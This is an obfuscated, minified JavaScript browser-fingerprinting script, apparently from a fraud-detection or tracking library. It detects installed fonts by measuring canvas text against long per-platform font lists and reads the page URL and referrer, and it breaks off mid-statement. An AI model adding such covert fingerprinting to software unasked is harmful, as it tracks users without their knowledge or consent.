var td_qD=null;var td_cO=0;var td_EM=null;var td_SU=0;var td_Lk=0;var td_Eq=0;var td_Aq="";var td_vi=false;var td_SV=0;var td_Ht=0;var td_H0=false;var td_Ja=0;this.m_context=new td_dv();this.init=function(){try{td_Sz=td_6n.getFontsList();
if(td_Sz.length===0){this.setEnd(true);return;}var td_l0=document.createElement(((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(725,6)):null));
if(!td_l0||!td_l0.getContext){this.setEnd(true);return;}td_qD=td_l0.getContext(((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(731,2)):null));
if(!td_qD){this.setEnd(true);return;}if(typeof td_qD.measureText===[][[]]+""){this.setEnd(true);return;}td_SU=td_o();td_SV=this.fontSize(td_W6.FONT_NAME_MONOSPACE,td_W6.TEXT);td_Ht=this.fontSize(td_W6.FONT_NAME_SERIF,td_W6.TEXT);
if(td_SV===null||td_Ht===null){this.setEnd(true);}}catch(td_fg){this.setEnd(true);}};this.run=function(){this.m_context.run();};this.setState=function(td_OL){this.m_context.setState(td_OL);};this.setEnd=function(td_kx){this.m_context.setEnd(td_kx);
};this.hasEnded=function(){return this.m_context.hasEnded();};this.setYield=function(td_fp){this.m_context.setYield(td_fp);};this.getFonts=function(){return td_Sz;};this.getStartTime=function(){return td_SU;
};this.setElapsedTime=function(td_mB){td_Lk=td_mB;};this.getElapsedTime=function(){return td_Lk;};this.setTimedOut=function(td_ST){td_vi=td_ST;};this.getTimedOut=function(){return td_vi;};this.setFontNumber=function(td_NK){td_Eq=td_NK;
};this.getFontNumber=function(){return td_Eq;};this.setFontString=function(td_dM){td_Aq=td_dM;};this.getFontString=function(){return td_Aq;};this.getSizeMonospace=function(){return td_SV;};this.getSizeSerif=function(){return td_Ht;
};this.getFontDetectionTimeLimit=function(){return td_cO;};this.getNumOfFontsToProcessBeforeYield=function(){return td_Ja;};this.setParams=function(td_oC){td_EM=td_oC;};this.getParams=function(){return td_EM;
};this.fontSize=function(td_C7,td_Kl){td_qD.font=((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(733,5)):null)+td_C7;
try{return td_qD.measureText(td_Kl).width;}catch(td_SB){}return null;};this.fontSizeDiff=function(td_h8,td_zD,td_WJ){var td_fv=this.fontSize(td_h8,td_zD);return(td_fv!==null&&td_WJ!==td_fv);};this.setFontDetectionTimeLimit=function(td_uP){td_cO=td_uP;
};this.setNumOfFontsToProcessBeforeYield=function(td_xN){td_Ja=td_xN;};this.setSendFontsList=function(td_QH){td_H0=td_QH;};this.getSendFontsList=function(){return td_H0;};}function td_BZ(td_BR){var td_VU=td_BR;
var td_vV=0;var td_FB=0;var td_cT=td_VU.getFonts();var td_xQ=td_VU.getSizeMonospace();var td_bh=td_VU.getSizeSerif();var td_Ly=td_VU.getFontDetectionTimeLimit();var td_Vh=td_VU.getNumOfFontsToProcessBeforeYield();
var td_pf=0;var td_Zi=0;var td_kl="";this.run=function(){if(td_vV>=td_cT.length){td_VU.setFontNumber(td_Zi);td_VU.setFontString(td_kl);td_VU.setState(new td_zQ(td_VU));return;}if(typeof td_cT[td_vV]===[][[]]+""||td_cT[td_vV]===null){td_vV++;
return;}var td_kK="'"+td_cT[td_vV]+((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(738,3)):null)+td_W6.FONT_NAME_MONOSPACE;
var td_Q2="'"+td_cT[td_vV]+((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(738,3)):null)+td_W6.FONT_NAME_SERIF;
if(td_VU.fontSizeDiff(td_kK,td_W6.TEXT,td_xQ)===true||td_VU.fontSizeDiff(td_Q2,td_W6.TEXT,td_bh)===true){td_Zi++;td_kl+=","+td_cT[td_vV];}if(td_Ly>0&&(td_vV%td_W6.NUM_OF_FONTS_TO_PROCESS_BEFORE_TIMING_CHECK)===0){td_pf=td_o()-td_VU.getStartTime();
if(td_pf>td_Ly){td_VU.setElapsedTime(td_pf);td_VU.setTimedOut(true);td_VU.setFontNumber(td_Zi);td_VU.setFontString(td_kl);td_VU.setState(new td_zQ(td_VU));return;}}td_vV++;td_FB++;if((td_Vh>0)&&(td_FB%td_Vh===0)){td_VU.setYield(true);
}};}function td_zQ(td_Bu){var td_dh=td_Bu;var td_Ca=td_dh.getFontString();var td_Hf=td_dh.getTimedOut();var td_I5=null;this.run=function(){if(!td_Ca){td_dh.setEnd(true);return;}if(td_dh.getElapsedTime()===0){td_dh.setElapsedTime(td_o()-td_dh.getStartTime());
}var td_WY=td_1P(td_Ca);if(!td_Hf){td_I5=((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(741,5)):null)+td_dh.getFontNumber()+((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(746,5)):null)+td_WY+((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(751,8)):null)+td_dh.getElapsedTime()+":"+td_dh.getFontNumber();
}else{td_I5=((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(759,8)):null)+td_dh.getElapsedTime()+":"+td_dh.getFontNumber();
}var td_Qx=td_Ca.length;if(td_Qx>0&&td_dh.getSendFontsList()&&!td_Hf){if(td_Qx>td_W6.MAX_LENGTH_IE6&&td_2I._eq(((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(767,2)):null))&&td_5c._eq("6")){var td_aK=td_Ca.indexOf(",",td_W6.MAX_LENGTH_IE6);
if(td_aK!==-1){td_Qx=td_aK;}}td_I5+=((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(769,5)):null)+td_Ca.substring(0,td_Qx);
}td_dh.setParams(td_I5);td_dh.setEnd(true);};}var td_vK=null;var td_VE=null;var td_VS=0;var td_ZO=null;this.setup=function(){td_vK=new td_ZQ();var td_v9=td_4o.parseInt(td_0M);var td_qU=td_4o.parseInt(td_0x);
if(td_v9===0){return;}td_vK.setFontDetectionTimeLimit(td_v9);if(td_qU===0){}td_vK.setNumOfFontsToProcessBeforeYield(td_qU);if(typeof td_2P!==[][[]]+""){td_vK.setSendFontsList(true);}td_VS=td_j();td_VE=setTimeout(td_Qw,1);
};function td_Qw(){if(td_vK===null){return;}td_vK.init();td_vK.setState(new td_BZ(td_vK));td_vK.run();}this.tryAgain=function(){if(td_vK===null){return true;}return !td_vK.hasEnded();};this.getFPParams=function(){if(td_vK===null){return null;
}return td_vK.getParams();};this.getRunTimeMS=function(){if(td_vK===null){return"";}if(td_vK.hasEnded()){td_ZO=td_j()-td_VS;return((typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c)!=="undefined"&&typeof(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f)!=="undefined")?(td_4o.tdz_9679bf9a54f4468a8f1c632432a72e4c.td_f(774,3)):null)+td_4o.toFixed(td_ZO,2);
}return"";};this.getArtifacts=function(){return{Constants:td_W6,Context:td_dv,FontDetectionContext:td_ZQ,FontDetectionProcessFontsState:td_BZ,FontDetectionEndState:td_zQ};};}td_0M = 5000;td_0x = 100;var td_3T=['Andale Mono','Arial','Arial Black','AR PL UKai CN','AR PL UMing CN','Batang','Bitstream Vera Sans','Comic Sans MS','Courier New','Cursor','DejaVu LGC Sans','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Dotum','Droid Sans','FreeMono','FreeSans','FreeSerif','gargi','Garuda','Georgia','Hei','Impact','KacstArt','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Sans Narrow','Lohit Bengali','Loma','Lucida Bright','Lucida Sans','Lucida Sans Typewriter','Luxi Mono','Mallige','Meera','Monospace','mry_KacstQurn','Mukti Narrow','NanumGothic','NanumMyeongjo','Nimbus Sans L Condensed','Norasi','OpenSymbol','ori1Uni','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Saab','Sawasdee','System','TakaoPGothic','Times','Times New Roman','TlwgMono','TlwgTypewriter','Tlwg Typist','Tlwg Typo','Trebuchet MS','Ubuntu','Ubuntu Condensed','Ume Gothic','Ume Mincho','Ume P Gothic','Ume P Mincho','Ume UI Gothic','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Utopia','Vemana2000','Verdana','Waree','Webdings','WenQuanYi Bitmap Song','WenQuanYi Micro Hei','WenQuanYi Zen Hei'];var td_0A=['18thCentury','8514oem','AcmeFont','Adobe Arabic','Agency FB','Aharoni','Aldhabi','Alfredo','Algerian','Alien Encounters','Almonte Snow','Amethyst','Andalus','Aparajita','Arabic Transparent','Arabic Typesetting','AR BERKLEY','Arial Baltic','Arial CE','Arial CYR','Arial Greek','Arial Narrow','Arial Rounded MT Bold','Arial TUR','Arial Unicode MS','Arimo','AR JULIAN','Asimov','Autumn','Baby Kruffy','Balthazar','Baskerville','Baskerville Old Face','Bastion','Batang','BatangChe','Bauhaus 93','Bellerose','Bell MT','Berlin Sans FB','Berlin Sans FB Demi','Bernard MT Condensed','Birch Std','Bitstream Vera Sans','Blackadder ITC','Blackoak Std','BN Jinx','BN Machine','Bobcat','Bodoni MT','Bodoni MT Black','Bodoni MT Poster Compressed','BolsterBold','Book Antiqua','Bookman Old Style','Bookshelf Symbol 7','Borealis','BOUTON International Symbols','Bradley Hand ITC','Brandish','Britannic Bold','Broadway','Browallia New','BrowalliaUPC','Brush Script MT','Brush Script Std','Brussels','Calibri','Calibri Light','Californian FB','Calisto MT','Calligraphic','Calvin','Cambria','Cambria Math','Candara','Candles','Castellar','Centaur','Century','Century Gothic','Century Schoolbook','Chaparral Pro','Chaparral Pro Light','Charlemagne Std','Chiller','Chinyen','Clarendon','Colbert','Colonna MT','Comic Sans MS','Commons','Consolas','Constantia','Coolsville','Cooper Black','Cooper Std Black','Copperplate','Corbel','Cordia New','CordiaUPC','Corporate','Courier New Baltic','Courier New CE','Cracked Johnnie','Creepygirl','Curlz MT','DaunPenh','David','Dayton','DejaVu Sans','Deneane','Detente','DFKai-SB','Digifit','DilleniaUPC','Distant Galaxy','DokChampa','Dominican','Dotum','DotumChe','Ebrima','Edwardian Script ITC','Elephant','Emmett','Engravers MT','Enliven','Eras Bold ITC','Ethnocentric','EucrosiaUPC','Euphemia','Expressway Rg','FangSong','Felix Titling','Fingerpop','Fixedsys','Flubber','Footlight MT Light','Forte','Frankfurter Venetian TT','Franklin Gothic Book','Franklin Gothic Medium Cond','FrankRuehl','FreesiaUPC','Freestyle Script','French Script MT','Gabriola','Gadugi','Garamond','Gazzarelli','Gentium Basic','Gentium Book Basic','Geotype TT','Giddyup Std','Gigi','Gill Sans','Gill Sans MT','Gill Sans MT Condensed','Gill Sans MT Ext Condensed Bold','Gill Sans Ultra Bold','Gill Sans Ultra Bold Condensed','Gisha','Glockenspiel','Gloucester MT Extra Condensed','Good Times','Goudy Old Style','Goudy Stout','Greek Diner Inline TT','Gulim','GulimChe','Gungsuh','GungsuhChe','Haettenschweiler','Hand Me Down S (BRK)','Hansen','Harlow Solid Italic','Harrington','Harvest','HarvestItal','Haxton Logos TT','Heavy Heap','Hei','Helvetica','Helvetica LT Std','HelveticaNeueLT Com 107 XBlkCn','Highboot','High Tower Text','Hobo Std','Hollywood Hills','Hombre','Huxley Titling','Imprint MT Shadow','Induction','Informal Roman','IrisUPC','Iskoola Pota','Italianate','JasmineUPC','Jokerman','Juice ITC','Kai','KaiTi','Kalinga','Kartika','Khmer UI','KodchiangUPC','Kokila','Kozuka Gothic Pr6N B','Kristen ITC','Kunstler Script','Lao UI','Latha','Leelawadee','Letter Gothic Std','LetterOMatic!','Levenim MT','LilyUPC','Limousine','Lithos Pro Regular','LittleLordFontleroy','Lucida Bright','Lucida Calligraphy','Lucida Fax','Lucida Handwriting','Lucida Sans Typewriter','Mael','Magneto','Maiandra GD','Malgun Gothic','Manorly','Martina','Matura MT Script Capitals','Meiryo','Meiryo UI','MelodBold','Mesquite Std','Microsoft Himalaya','Microsoft JhengHei','Microsoft JhengHei UI','Microsoft New Tai Lue','Microsoft PhagsPa','Microsoft Tai Le','Microsoft Uighur','Microsoft YaHei','Microsoft YaHei UI','Microsoft Yi Baiti','Minerva','MingLiU','MingLiU-ExtB','MingLiU_HKSCS','Minion Pro','Miriam','Mistral','Modern','Modern No. 20','Mongolian Baiti','Monotype Corsiva','MoolBoran','Moonbeam','MS Gothic','MS Mincho','MS Outlook','MS PGothic','MS PMincho','MS Reference Sans Serif','MS Reference Specialty','MS Sans Serif','MS Serif','MS UI Gothic','MT Extra','Myanmar Text','Mycalc','Myriad Arabic','Myriad Hebrew','Myriad Pro','Narkisim','Nasalization','Neon Lights','Niagara Engraved','Niagara Solid','Nina','Nirmala UI','Notram','November','NSimSun','Nueva Std','Nueva Std Cond','Nyala','OCR A Extended','OCR A Std','Old English Text MT','Onyx','OpenSymbol','OpineHeavy','Orator Std','Palace Script MT','Palatino','Papyrus','Parchment','Parry Hotter','PenultimateLight','Perpetua','Perpetua Titling MT','PhrasticMedium','Pirate','Plantagenet Cherokee','Playbill','PMingLiU','PMingLiU-ExtB','Poor Richard','Poplar Std','PR Celtic Narrow','Prestige Elite Std','Pristina','QuiverItal','Rage Italic','Ravie','Rockwell','Rockwell Condensed','Rod','Roland','Rondalo','Rosewood Std Regular','RowdyHeavy','Russel Write TT','Sakkal Majalla','Salina','Script','Script MT Bold','Segoe Print','Segoe UI Semilight','Segoe UI Symbol','SF Movie Poster','Shonar Bangla','Showcard Gothic','SimHei','Simplified Arabic','Simplified Arabic Fixed','SimSun','SimSun-ExtB','Skinny','Small Fonts','Snap ITC','Snowdrift','Source Code Pro','Splash','Stencil','Stencil Std','Stephen','SWGamekeys MT','System','Tarzan','Tekton Pro','Tekton Pro Cond','Tekton Pro Ext','Tempus Sans ITC','Terminal','Terminator Two','Times New Roman Baltic','Toledo','Traditional Arabic','Trajan Pro','Tw Cen MT','Urdu Typesetting','Utsaah','Valken','Vani','Vijaya','Viner Hand ITC','Vivaldi','Vivian','Vladimir Script','Vrinda','Waverly','Whimsy TT','Wide Latin','Wingdings 2','Woodcut','X-Files','Year supply of fairy cakes'];var td_5W=['Abadi MT Condensed Extra Bold','Abadi MT Condensed Light','Al Bayan Bold','Al Bayan Plain','American Typewriter Bold','American Typewriter Condensed','American Typewriter Light','Apple Braille Outline 6 Dot','Apple Braille Pinpoint 6 Dot','AppleGothic Regular','Apple LiGothic Medium','Apple LiSung Light','AppleMyungjo Regular','Apple SD Gothic Neo','Apple SD GothicNeo ExtraBold','Apple SD Gothic Neo Regular','Arial Bold','Arial Bold Italic','Arial Hebrew Bold','Arial Italic','Arial Narrow Bold','Arial Narrow Bold Italic','Arial Narrow Italic','Avenir','Avenir Black','Avenir Next','Avenir Next Bold','Avenir Next Condensed','Avenir Next Condensed Bold','Avenir Next Demi Bold','Avenir Next Heavy','Avenir Next Regular','Bangla MN Bold','Bangla Sangam MN Bold','Baskerville Bold','Baskerville Bold Italic','Baskerville SemiBold','Baskerville SemiBold Italic','Bell MT Bold','Bell MT Italic','Bernard MT Condensed','Big Caslon Medium','Book Antiqua','Book Antiqua Bold','Bookman Old Style','Bookman Old Style Bold','Bookshelf Symbol 7','Braggadocio','Britannic Bold','Brush Script MT Italic','Calibri','Calibri Bold','Calibri Light','Calisto MT','Calisto MT Bold','Cambria','Cambria Bold','Cambria Math','Candara Bold','Century','Century Gothic','Century Gothic Bold','Century Schoolbook','Century Schoolbook Bold','Chalkboard Bold','Chalkboard SE','Chalkboard SE Bold','Cochin Bold','Colonna MT','Comic Sans MS Bold','Consolas','Consolas Bold','Constantia','Constantia Bold','Cooper Black','Copperplate Bold','Copperplate Gothic Bold','Copperplate Light','Corbel','Corbel Bold','Corsiva Hebrew Bold','Courier Bold','Courier New Bold','Courier New Italic','Courier Oblique','Curlz MT','Damascus Bold','Desdemona','Devanagari MT Bold','Didot Bold','Edwardian Script ITC','Engravers MT','Engravers MT Bold','Euphemia UCAS Bold','Eurostile','Eurostile Bold','Footlight MT Light','Franklin Gothic Book','Franklin Gothic Book Italic','Franklin Gothic Medium','Franklin Gothic Medium Italic','Futura Condensed ExtraBold','Futura Medium','Gabriola','Garamond','Garamond Bold','Geeza Pro Bold','Georgia Bold','Gill Sans Bold','Gill Sans MT','Gill Sans MT Bold','Gill Sans MT Italic','Gill Sans Ultra Bold','Gloucester MT Extra Condensed','Goudy Old Style','Goudy Old Style Bold','Gujarati MT Bold','Gujarati Sangam MN Bold','Gulim','GungSeo Regular','Gurmukhi MN Bold','Gurmukhi Sangam MN','Gurmukhi Sangam MN Bold','Haettenschweiler','Harrington','HeadLineA Regular','Hei Regular','Heiti SC Light','Heiti TC Light','Helvetica Bold','Helvetica CY Bold','Helvetica CY Plain','Helvetica Light','Helvetica Neue Bold','Helvetica Neue Medium','Helvetica Oblique','Hiragino Kaku Gothic ProN W3','Hiragino Kaku Gothic Pro W3','Hiragino Kaku Gothic StdN W8','Hiragino Maru Gothic ProN W4','Hiragino Mincho ProN W3','Hiragino Mincho ProN W6','Hiragino Sans GB W3','Hiragino Sans GB W6','Hoefler Text Black','Hoefler Text Ornaments','Imprint MT Shadow','Kailasa Regular','Kai Regular','Kaiti SC','Kaiti SC Black','Kannada MN Bold','Kannada Sangam MN Bold','Kefa Bold','Khmer MN Bold','Kino MT','Kokonor Regular','Lucida Blackletter','Lucida Bright','Lucida Bright Demibold','Lucida Bright Demibold Italic','Lucida Bright Italic','Lucida Calligraphy','Lucida Calligraphy Italic','Lucida Console','Lucida Fax','Lucida Fax Demibold','Lucida Fax Regular','Lucida Grande Bold','Lucida Handwriting','Lucida Handwriting Italic','Lucida Sans','Lucida Sans Demibold Italic','Lucida Sans Typewriter','Lucida Sans Typewriter Bold','Lucida Sans Unicode','Malayalam MN Bold','Malayalam Sangam MN Bold','Marion','Marion Bold','Marker Felt Thin','Marlett','Matura MT Script Capitals','Meiryo','Meiryo Bold','Menlo Bold','Microsoft Himalaya','Microsoft Tai Le','Microsoft Tai Le Bold','Microsoft Yi Baiti','MingLiU','MingLiU-ExtB','MingLiU_HKSCS','Mistral','Modern','Modern No. 20','Mongolian Baiti','Monotype Corsiva','Monotype Sorts','MS Gothic','Mshtakan Bold','MS Mincho','MS PGothic','MS PMincho','MS Reference Sans Serif','MS Reference Specialty','MT Extra','Myanmar MN Bold','NanumGothic','Nanum Gothic','NanumGothic Bold','NanumMyeongjo','Nanum Myeongjo','NanumMyeongjo Bold','New Peninim MT Bold','News Gothic MT','News Gothic MT Bold','Noteworthy Bold','Onyx','Optima Bold','Optima Regular','Oriya MN Bold','Oriya Sangam MN Bold','Osaka-Mono','Palatino Bold','Palatino Linotype','Palatino Linotype Bold','Papyrus Condensed','PCMyungjo Regular','Perpetua','Perpetua Bold','Perpetua Titling MT','Perpetua Titling MT Bold','PilGi Regular','Playbill','PMingLiU','PMingLiU-ExtB','PT Sans Bold','PT Sans Caption Bold','PT Sans Narrow Bold','Raanana Bold','Rockwell','Rockwell Bold','Rockwell Extra Bold','Rockwell Italic','SimHei','SimSun','Sinhala MN Bold','Sinhala Sangam MN Bold','Skia Regular','Songti SC','Songti SC Black','Stencil','STIXGeneral-Bold','STIXGeneral-Regular','STIXIntegralsD-Bold','STIXIntegralsSm-Bold','STIXIntegralsUp-Bold','STIXIntegralsUpD-Bold','STIXIntegralsUpD-Regular','STIXIntegralsUp-Regular','STIXIntegralsUpSm-Bold','STIXNonUnicode-Bold','STIXSizeFiveSym-Regular','STIXSizeFourSym-Bold','STIXSizeOneSym-Bold','STIXSizeThreeSym-Bold','STIXSizeTwoSym-Bold','STIXVariants-Bold','STXihei','Tahoma Negreta','Tamil MN Bold','Tamil Sangam MN Bold','Telugu MN Bold','Telugu Sangam MN Bold','Thonburi Bold','Times Bold','Times New Roman Bold','Times New Roman Italic','Times Roman','Trebuchet MS Bold','Tw Cen MT','Tw Cen MT Bold','Tw Cen MT Italic','Verdana Bold','Wide Latin','Yuppy SC','Yuppy SC Regular','Yuppy TC','Yuppy TC Regular'];var td_4C=['AR PL UKai CN','AR PL UMing CN','AR PL UMing HK','AR PL UMing TW','AR PL UMing TW MBE','Andale Mono','Arial','Arial Black','Arial Unicode MS','Baskerville','Batang','Bitstream Charter','Bitstream Vera Sans','Carrois Gothic SC','Century Schoolbook L','Comic Sans MS','Courier 10 Pitch','Courier New','Cursor','Cutive Mono','Dancing Script','DejaVu LGC Sans','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Dingbats','Dotum','Droid Sans','Droid Sans Mono','FreeMono','FreeSans','FreeSerif','Garuda','Gentium','GentiumAlt','Georgia','Goudy','Hei','ITC Stone Serif','Impact','KacstArt','KacstBook','KacstDecorative','KacstDigital','KacstFarsi','KacstLetter','KacstNaskh','KacstOffice','KacstOne','KacstPen','KacstPoster','KacstQurn','KacstScreen','KacstTitle','KacstTitleL','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Mono','Liberation Sans','Liberation Sans Narrow','Liberation Serif','Lohit Bengali','Lohit Devanagari','Lohit Gujarati','Lohit Hindi','Lohit Punjabi','Lohit Tamil','Loma','Lucida Bright','Lucida Sans','Lucida Sans Typewriter','Luxi Mono','Mallige','Meera','Monaco','Monospace','MotoyaLMaru','Mukti Narrow','NanumBarunGothic','NanumGothic','NanumGothicCoding','NanumMyeongjo','Nimbus Mono L','Nimbus Roman No9 L','Nimbus Sans L','Nimbus Sans L Condensed','Norasi','Noto Emoji','Noto Naskh Arabic','Noto Sans','Noto Serif','OldeEnglish','OpenSymbol','Palatino','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Roboto','Saab','Samyak Tamil','Sans','Sawasdee','Serif','Standard Symbols L','System','TakaoExGothic','TakaoExMincho','TakaoGothic','TakaoMincho','TakaoPGothic','TakaoPMincho','Times','Times New Roman','Tlwg Typist','Tlwg Typo','TlwgMono','TlwgTypewriter','Trebuchet MS','URW Bookman L','URW Chancery L','URW Gothic L','URW Palladio L','Ubuntu','Ubuntu Condensed','Ubuntu Mono','Ume Gothic','Ume Mincho','Ume P Gothic','Ume P Mincho','Ume UI Gothic','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Utopia','Vemana2000','Verdana','Waree','Webdings','WenQuanYi Bitmap Song','WenQuanYi Micro Hei','WenQuanYi Micro Hei Mono','WenQuanYi Zen Hei','Zawgyi-One','gargi','mry_KacstQurn','ori1Uni'];var td_3P=['AR PL UMing CN','AR PL UMing HK','AR PL UMing TW','AR PL UMing TW MBE','Arial','Arial Unicode MS','Baskerville','Bitstream Charter','Carrois Gothic SC','Century Schoolbook L','Copperplate','Courier 10 Pitch','Courier New','Cutive Mono','Dancing Script','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Didot','Dingbats','Droid Sans Mono','FreeMono','FreeSans','FreeSerif','Futura','Garuda','Georgia','Gill Sans','Helvetica','Hoefler Text','KacstArt','KacstBook','KacstDecorative','KacstDigital','KacstFarsi','KacstLetter','KacstNaskh','KacstOffice','KacstOne','KacstPen','KacstPoster','KacstQurn','KacstScreen','KacstTitle','KacstTitleL','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Mono','Liberation Sans','Liberation Sans Narrow','Liberation Serif','Lohit Bengali','Lohit Gujarati','Lohit Hindi','Lohit Punjabi','Lohit Tamil','Loma','Lucida Grande','Mallige','Meera','Monaco','Monospace','MotoyaLMaru','Mukti Narrow','NanumGothic','NanumMyeongjo','Nimbus Mono L','Nimbus Roman No9 L','Nimbus Sans L','Norasi','Noto Emoji','Noto Naskh Arabic','Noto Sans','Noto Sans Armenian','Noto Sans Bengali','Noto Sans Canadian Aboriginal','Noto Sans Cherokee','Noto Sans Devanagari','Noto Sans Ethiopic','Noto Sans Georgian','Noto Sans Gujarati','Noto Sans Gurmukhi','Noto Sans Hebrew','Noto Sans JP','Noto Sans KR','Noto Sans Kannada','Noto Sans Khmer','Noto Sans Lao','Noto Sans Malayalam','Noto Sans Myanmar','Noto Sans Oriya','Noto Sans SC','Noto Sans Sinhala','Noto Sans Symbols','Noto Sans TC','Noto Sans Tamil','Noto Sans Telugu','Noto Sans Thai','Noto Sans Yi','Noto Serif','OpenSymbol','Optima','Palatino','Palatino Linotype','Papyrus','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Roboto','Saab','Sans','Sawasdee','Serif','Standard Symbols L','Symbol','TAMu_Kadambri','TAMu_Kalyani','TAMu_Maduram','TSCu_Comic','TSCu_Paranar','TSCu_Times','TakaoExGothic','TakaoExMincho','TakaoGothic','TakaoMincho','TakaoPGothic','TakaoPMincho','Tlwg Typist','Tlwg Typo','TlwgMono','TlwgTypewriter','Trebuchet MS','URW Bookman L','URW Chancery L','URW Gothic L','URW Palladio L','Ubuntu','Ubuntu Condensed','Ubuntu Mono','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Vemana2000','Verdana','Waree','WenQuanYi Micro Hei','WenQuanYi Micro Hei Mono','Zawgyi-One','gargi','mry_KacstQurn','ori1Uni'];td_4o.tdz_b0a3ac0ab49840d2a00d529f5f77e3d7=new td_4o.td_2W("\x62\x30\x61\x33\x61\x63\x30\x61\x62\x34\x39\x38\x34\x30\x64\x32\x61\x30\x30\x64\x35\x32\x39\x66\x35\x66\x37\x37\x65\x33\x64\x37\x31\x31\x34\x34\x31\x33\x35\x61\x30\x66\x30\x34");
var td_4o=td_4o||{};var td_UL=255;function td_1q(){var td_yv="";var td_e2="";if(typeof encodeURIComponent===[][[]]+""){return td_yv;}if(document.referrer!==undefined&&document.referrer!==null&&document.referrer.substring!==undefined&&document.referrer.substring!==null){td_yv=encodeURIComponent(document.referrer.substring(0,td_UL));
}else{}if(location.href!==undefined&&location.href!==null&&location.href.substring!==undefined&&location.href.substring!==null){td_e2=encodeURIComponent(location.href.substring(0,td_UL));}else{}if(typeof td_1c===((typeof(td_4o.tdz_b0a3ac0ab49840d2a00d529f5f77e3d7)!=="undefined"&&typeof(td_4o.tdz_b0a3ac0ab49840d2a00d529f5f77e3d7.td_f)!=="undefined")?(td_4o.tdz_b0a3ac0ab49840d2a00d529f5f77e3d7.td_f(0,6)):null)&&td_1c.length>0&&(window.top!==undefined&&window.top!==null&&window!==window.top)&&(td_yv.length===0||((td_e2.length>0&&td_yv===td_e2)&&(!(window.frameElement===undefined)&&window.frameElement!==null)))){td_yv=td_1c;
}return td_yv;}td_4o.tdz_73565a0529cb440baa49d2dea796d2c4=new 